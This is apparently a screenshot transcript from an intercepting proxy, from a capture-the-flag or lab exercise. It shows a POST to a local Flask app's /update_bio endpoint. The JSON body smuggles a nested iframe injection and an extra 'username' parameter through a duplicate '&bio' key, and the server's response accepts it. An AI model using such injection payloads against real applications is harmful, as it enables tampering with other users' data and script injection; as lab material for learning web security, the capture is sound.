 Request
Pretty Raw Hex \n
1 POST /update_bio HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 160
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:5000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:5000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: session=
eyJ1c2VybmFtZSI6Indpbmt5In0.aEW7Fw.H3OBF8LPjbmZEDSMIJNZlY6Bn0A
18 Connection: keep-alive
19
20 {
21 "&bio":
"<iframe src='http://localhost:5000/render?bio=<iframe src=\"http://loc
alhost:5000/render?bio=hihi%26username=winky\"/>' />",
"bio":"hello from winky"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sun, 08 Jun 2025 16:42:49 GMT
4 Content-Type: application/json
5 Content-Length: 39
6 Content-Security-Policy: default-src 'self'; script-src 'self'
'unsafe-eval'; style-src 'self' ;
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"Bio updated successfully"
}
11
Search
0 highlights